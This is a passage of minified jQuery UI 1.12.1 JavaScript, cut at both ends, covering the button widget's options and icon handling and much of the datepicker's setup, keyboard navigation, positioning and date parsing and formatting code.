this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var s="iconPosition"!==e,n=s?this.options.iconPosition:i,o="top"===n||"bottom"===n;this.icon?s&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),s&&this._addClass(this.icon,null,i),this._attachIcon(n),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(n))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")
},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.12.1"}});var u;t.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return a(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,n,o;s=e.nodeName.toLowerCase(),n="div"===s||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),o=this._newInst(t(e),n),o.settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,o):n&&this._inlineDatepicker(e,o)},_newInst:function(e,i){var s=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var s,n,o,a=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),a&&(i.append=t("<span class='"+this._appendClass+"'>"+a+"</span>"),e[r?"before":"after"](i.append)),e.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&e.on("focus",this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:n,title:n}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:n,title:n}):n)),e[r?"before":"after"](i.trigger),i.trigger.on("click",function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");a.match(/[DM]/)&&(e=function(t){for(i=0,s=0,n=0;t.length>n;n++)t[n].length>i&&(i=t[n].length,s=n);return s},o.setMonth(e(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,o){var r,l,h,c,u,d=this._dialogInst;return d||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),t("body").append(this._dialogInput),d=this._dialogInst=this._newInst(this._dialogInput,!1),d.settings={},t.data(this._dialogInput[0],"datepicker",d)),a(d.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(d,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(l=document.documentElement.clientWidth,h=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,h/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var i,s=t(e),n=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty(),u===n&&(u=null))},_enableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var n,o,r,l,h=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):h?"all"===i?t.extend({},h.settings):this._get(h,i):null:(n=i||{},"string"==typeof i&&(n={},n[i]=s),h&&(this._curInst===h&&this._hideDatepicker(),o=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(h,"min"),l=this._getMinMaxDate(h,"max"),a(h.settings,n),null!==r&&void 0!==n.dateFormat&&void 0===n.minDate&&(h.settings.minDate=this._formatDate(h,r)),null!==l&&void 0!==n.dateFormat&&void 0===n.maxDate&&(h.settings.maxDate=this._formatDate(h,l)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),h),this._autoSize(h),this._setDate(h,o),this._updateAlternate(h),this._updateDatepicker(h)),void 0)},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,s,n,o=t.datepicker._getInst(e.target),a=!0,r=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),a=!1;break;case 13:return n=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",o.dpDiv),n[0]&&t.datepicker._selectDay(e.target,o.selectedMonth,o.selectedYear,n[0]),i=t.datepicker._get(o,"onSelect"),i?(s=t.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[s,o])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),a=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),a=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?1:-1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),a=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?-1:1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),a=e.ctrlKey||e.metaKey;break;default:a=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):a=!1;a&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var i,s=t.datepicker._getInst(e.target);if(s.input.val()!==s.lastVal)try{i=t.datepicker.parseDate(t.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,t.datepicker._getFormatConfig(s)),i&&(t.datepicker._setDateFromField(s),t.datepicker._updateAlternate(s),t.datepicker._updateDatepicker(s))}catch(n){}return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var s,n,o,r,l,h,c;s=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==s&&(t.datepicker._curInst.dpDiv.stop(!0,!0),s&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),n=t.datepicker._get(s,"beforeShow"),o=n?n.apply(e,[e,s]):{},o!==!1&&(a(s.settings,o),s.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(s),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),r=!1,t(e).parents().each(function(){return r|="fixed"===t(this).css("position"),!r}),l={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(s),l=t.datepicker._checkOffset(s,l,r),s.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":r?"fixed":"absolute",display:"none",left:l.left+"px",top:l.top+"px"}),s.inline||(h=t.datepicker._get(s,"showAnim"),c=t.datepicker._get(s,"duration"),s.dpDiv.css("z-index",i(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[h]?s.dpDiv.show(h,t.datepicker._get(s,"showOptions"),c):s.dpDiv[h||"show"](h?c:null),t.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),t.datepicker._curInst=s))}},_updateDatepicker:function(e){this.maxRows=6,u=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,s=this._getNumberOfMonths(e),n=s[1],a=17,r=e.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",a*n+"em"),e.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),a=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,l=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),h=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-a:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+r?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>l&&l>n?Math.abs(i.left+n-l):0),i.top-=Math.min(i.top,i.top+o>h&&h>o?Math.abs(o+r):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var i,s,n,o,a=this._curInst;!a||e&&a!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(a,"showAnim"),s=this._get(a,"duration"),n=function(){t.datepicker._tidyDialog(a)},t.effects&&(t.effects.effect[i]||t.effects[i])?a.dpDiv.hide(i,t.datepicker._get(a,"showOptions"),s,n):a.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,o=this._get(a,"onClose"),o&&o.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var n=t(e),o=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(o,i+("M"===s?this._get(o,"showCurrentAtPos"):0),s),this._updateDatepicker(o))},_gotoToday:function(e){var i,s=t(e),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(e,i,s){var n=t(e),o=this._getInst(n[0]);o["selected"+("M"===s?"Month":"Year")]=o["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(n)},_selectDay:function(e,i,s,n){var o,a=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||(o=this._getInst(a[0]),o.selectedDay=o.currentDay=t("a.date",n).length>0?t("a.date",n).html():t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var s,n=t(e),o=this._getInst(n[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),s=this._get(o,"onSelect"),s?s.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).val(n))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var n,o,a,r,l=0,h=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof h?h:(new Date).getFullYear()%100+parseInt(h,10),u=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,d=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,g=-1,m=-1,_=-1,v=-1,b=!1,y=function(t){var i=e.length>n+1&&e.charAt(n+1)===t;return i&&n++,i},w=function(t){var e=y(t),s="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,n="y"===t?s:1,o=RegExp("^\\d{"+n+","+s+"}"),a=i.substring(l).match(o);if(!a)throw"Missing number at position "+l;return l+=a[0].length,parseInt(a[0],10)},k=function(e,s,n){var o=-1,a=t.map(y(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(a,function(t,e){var s=e[1];return i.substr(l,s.length).toLowerCase()===s.toLowerCase()?(o=e[0],l+=s.length,!1):void 0}),-1!==o)return o+1;throw"Unknown name at position "+l},x=function(){if(i.charAt(l)!==e.charAt(n))throw"Unexpected literal at position "+l;l++};for(n=0;e.length>n;n++)if(b)"'"!==e.charAt(n)||y("'")?x():b=!1;else switch(e.charAt(n)){case"d":_=w("d");break;case"D":k("D",u,d);break;case"o":v=w("o");break;case"m":m=w("m");break;case"M":m=k("M",p,f);break;case"y":g=w("y");break;case"@":r=new Date(w("@")),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"!":r=new Date((w("!")-this._ticksTo1970)/1e4),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"'":y("'")?x():b=!0;break;default:x()}if(i.length>l&&(a=i.substr(l),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(c>=g?0:-100)),v>-1)for(m=1,_=v;;){if(o=this._getDaysInMonth(g,m-1),o>=_)break;m++,_-=o}if(r=this._daylightSavingAdjust(new Date(g,m-1,_)),r.getFullYear()!==g||r.getMonth()+1!==m||r.getDate()!==_)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,a=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,l=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},h=function(t,e,i){var s=""+e;if(l(t))for(;i>s.length;)s="0"+s;return s},c=function(t,e,i,s){return l(t)?s[e]:i[e]},u="",d=!1;if(e)for(s=0;t.length>s;s++)if(d)"'"!==t.charAt(s)||l("'")?u+=t.charAt(s):d=!1;else switch(t.charAt(s)){case"d":u+=h("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),n,o);break;case"o":u+=h("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=h("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),a,r);break;case"y":u+=l("y")?e.getFullYear():(10>e.getFullYear()%100?"0":"")+e.getFullYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":l("'")?u+="'":d=!0;break;default:u+=t.charAt(s)}return u},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(r){s=e?"":s}t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),t.currentDay=s?o.getDate():0,t.currentMonth=s?o.getMonth():0,t.currentYear=s?o.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var n=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},o=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,o=n.getFullYear(),a=n.getMonth(),r=n.getDate(),l=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,h=l.exec(i);h;){switch(h[2]||"d"){case"d":case"D":r+=parseInt(h[1],10);break;case"w":case"W":r+=7*parseInt(h[1],10);break;case"m":case"M":a+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a));break;case"y":case"Y":o+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a))}h=l.exec(i)}return new Date(o,a,r)},a=null==i||""===i?s:"string"==typeof i?o(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return a=a&&"Invalid Date"==""+a?s:a,a&&(a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)),this._daylightSavingAdjust(a)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,a=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=a.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=a.getMonth(),t.drawYear=t.selectedYear=t.currentYear=a.getFullYear(),n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),s="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(s,-i,"M")},next:function(){t.datepicker._adjustDate(s,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(s)},selectDay:function(){return t.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(s,this,"Y"),!1}};t(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var 